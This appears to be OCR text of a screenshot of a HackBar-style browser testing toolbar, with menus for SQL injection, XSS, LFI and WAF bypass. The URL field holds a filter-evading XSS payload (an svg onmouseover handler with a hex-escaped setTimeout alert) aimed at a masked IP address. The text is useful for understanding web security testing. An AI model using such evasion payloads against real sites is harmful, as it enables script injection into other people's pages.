 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://47. /xss.asp?xss=<svg onmouseover=setTimeout`al\x65rt\x28/233/\x29```>
马赛克
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
setTimeout`al\x65rt\x28/233/\x29```
/233/
确定
[SAVE PAYLOAD]